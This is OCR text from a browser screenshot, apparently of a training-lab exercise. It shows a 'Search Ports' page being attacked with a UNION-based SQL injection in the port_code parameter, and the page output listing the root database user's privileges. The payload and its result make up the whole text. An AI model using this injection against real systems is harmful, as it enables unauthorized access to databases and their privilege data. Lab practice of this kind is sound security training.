 Search Ports — Mozilla Firefox
Search Ports
178.128.163.152:30005/search.php?port_code=foo'+UNION+SELECT+1%2C+grantee%2C+privilege_type%2C+4+FROM+info
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Search for a port: foo' UNION SELECT 1, grantee, Search
Port Code Port City Port Volume
'root'@'localhost' SELECT 4
'root'@'localhost' INSERT 4
'root'@'localhost' UPDATE 4
'root'@'localhost' DELETE 4
'root'@'localhost' CREATE 4
'root'@'localhost' DROP 4
'root'@'localhost' RELOAD 4
'root'@'localhost' SHUTDOWN 4
'root'@'localhost' PROCESS 4
'root'@'localhost' FILE 4
'root'@'localhost' REFERENCES 4
'root'@'localhost' INDEX 4
'root'@'localhost' ALTER 4
'root'@'localhost' SHOW DATABASES 4
'root'@'localhost' SUPER 4
'root'@'localhost' CREATE TEMPORARY TABLES 4
'root'@'localhost' LOCK TABLES 4
'root'@'localhost' EXECUTE 4
'root'@'localhost' REPLICATION SLAVE 4